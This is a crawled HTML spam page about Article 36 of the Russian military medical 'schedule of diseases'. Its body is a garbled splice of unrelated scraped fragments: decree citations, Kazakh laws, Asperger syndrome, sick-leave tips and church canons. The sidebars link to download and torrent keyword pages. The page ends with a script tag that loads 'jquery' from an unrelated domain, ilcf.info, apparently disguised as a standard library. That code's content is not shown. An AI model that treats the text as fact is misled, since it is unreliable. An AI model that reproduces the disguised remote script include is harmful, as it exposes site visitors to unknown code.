

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-statya-36-raspisaniya-bolezney.html
body_size: 4216
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Статья 36 расписания болезней - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Статья 36 расписания болезней</h2>
                            </header>
                            <p>Об утверждении Положения о военно-врачебной экспертизе (с изменениями на 30 января 2019 года). Статья предусматривает врожденные и приобретенные анатомические  При необходимости по статье 36 расписания болезней выносится. Постановление Правительства РФ от 04.07.2013 n 565 "Об утверждении Положения о военно-врачебной. Последняя редакция Расписания Болезней — документа, которым руководствуются врачи в военкомате при постановке категории годности. Постановление Правительства РФ от 25.02.2003 n 123 "Об утверждении Положения о военно-врачебной. Расписание болезней. Подготовлена редакция документа с изменениями, не вступившими в силу. Постановление Правительства РФ от 04.07.2013. 
Об актуальных изменениях в КС узнаете, став участником программы, разработанной совместно. Статья расписания болезней. Наименование болезней, степень нарушения функции. Категория годности к военной службе. I. графа. II графа. III графа. 12-5-2011 · Иногда так плохо себя чувствуешь,что лучше побыть дома,а температуры нет.Больничный без. Расписание болезней и таблица дополнительных требований (ТДТ) к состоянию  При необходимости по статье 36 Расписания болезней выносится. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. Статья расписания болезней, Наименования болезней, степень нарушения функций, графа I, графа II, графа III. 36, Временные функциональные. 
ПЕРЕЧЕНЬ разрешений первой категории (лицензий) Сноска. Приложение 1 с изменениями. Расписание болезней – это документ, в соответствии с которым определяется  Как правило каждая статья Расписания болезней разделяется. Примечание РЦПИ! Порядок введения в действие Кодекса РК см. ст. 245. Оглавление. Статья Расписания болезней и физических недостатков, Наименование  36, Болезни позвоночника, пороки развития, последствия повреждений. Раздел xx Энергетика. Статья 79 Взаимодействие государств-членов в сфере энергетики. Статья 36 из Расписания болезней. Категория годности "Г" (временно не годен): Временные функциональные расстройства органа зрения после. Синдро́м Аспергера — общее (первазивное; англ. pervasive «обширный, глубокий, распространённый. В статье будет рассмотрено и пояснено расписание болезней глаз и его . глаза и его вспомогательных органов представлены статьями 
Постановление Правительства РФ от 04.07.2013 n 565 Об утверждении Положения о военно-врачебной. Постановление Правительства РФ от 25.02.2003 n 123 Об утверждении Положения о военно-врачебной. Иногда так плохо себя чувствуешь,что лучше побыть дома,а температуры нет.Больничный без. Раздел xx Энергетика. Статья 79 Взаимодействие государств-членов в сфере энергетики. Медкомиссия в военкомате Наверняка, каждый молодой человек призывного возраста слышал. Синдро́м Аспергера — общее (первазивное; англ. pervasive обширный, глубокий, распространённый. Решение о развитии сайта почтовой службы Mail.Ru в направлении портала было принято в начале. 
Медицинская организация всегда готовится к плановой проверке Роспотребнадзора, в связи. Средняя военно-специальная подготовка. Среднее профессиональное образование. Человек сказал: Я скоро зайду к вам, как только освобожусь , на что отец Порфирий ответил. Церковные правила и каноны вырабатывались на протяжении многих веков и их язык бывает. Система Госфинансы — эксклюзивные рекомендации от специалистов министерств и ведомств. Перечень военных специальностей, по которым производится набор на обучение в 2019 году. Приказ 302 Приложение № 3 к приказу Министерства здравоохранения и социального развития. 
Официальный сайт для размещения информации о подготовке федеральными органами. Информация о департаменте здравоохранения Администрации Приморского края, исчерпывающая. Файнбург Г.З., Овсянкин А.Д., Потемкин В.И. Охрана труда. Учебное пособие для специалистов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-shablony-joomla-prodazha-nedvizhimosti.html">Шаблоны joomla продажа недвижимости</a></li>
                                <li><a href="drsp2-igor-nikolaev-skachat-besplatno-pesnyu-staraya-melnica.html">Игорь николаев скачать бесплатно песню старая мельница</a></li>
                                <li><a href="drsp2-tekst-pesni-ty-moya-valeriya-i-anna.html">Текст песни ты моя валерия и анна</a></li>
                                <li><a href="drsp2-vaterloo-film-1970-skachat-torrent.html">Ватерлоо фильм 1970 скачать торрент</a></li>
                                <li><a href="drsp2-reshebnik-po-avarskomu-yazyku-2-klass.html">Решебник по аварскому языку 2 класс</a></li>
                                <li><a href="drsp2-shablon-dlya-fotoshopa-oblozhki.html">Шаблон для фотошопа обложки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Об утверждении Положения о военно-врачебной экспертизе.</li>
<li>Постановление Правительства РФ от 04.07.2013</li>
<li>Постановление Правительства РФ от 25.02.2003</li>
<li>Приказ МВД России от 2 апреля 2018 г. № 190 О требованиях.</li>
<li>Как взять больничный,если явных признаков болезней нет.</li>
<li>ГАРАНТ. Сообщение.</li>
<li>Договор о Евразийском экономическом союзе (с изменениями.</li>
<li>О разрешениях и уведомлениях - ИПС Әділет.</li>
<li>Бюджетный кодекс Республики Казахстан - ИПС Әділет.</li>
<li>Медкомиссия для военкомата в поликлинике - Всё</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-kartu-belorussii-dlya-navitel-nm3.html">Скачать карту белоруссии для навител nm3</a></li>
                                            <li><a href="drsp2-v-noutbuke-greetsya-videokarta.html">В ноутбуке греется видеокарта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-vscocam-chto.html">Vscocam что</a></li>
                                            <li><a href="drsp2-skachat-programmu-dlya-zapisi-diskov-nero.html">Скачать программу для записи дисков nero</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-metchiki-ruchnye-metricheskie-gost.html">Метчики ручные метрические гост</a></li>
                                            <li><a href="drsp2-skachat-knigi-zno.html">Скачать книги зно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kniga-fedorova-vitafon.html">Книга федорова витафон</a></li>
                                            <li><a href="drsp2-olch-olh.html">Олч олх</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
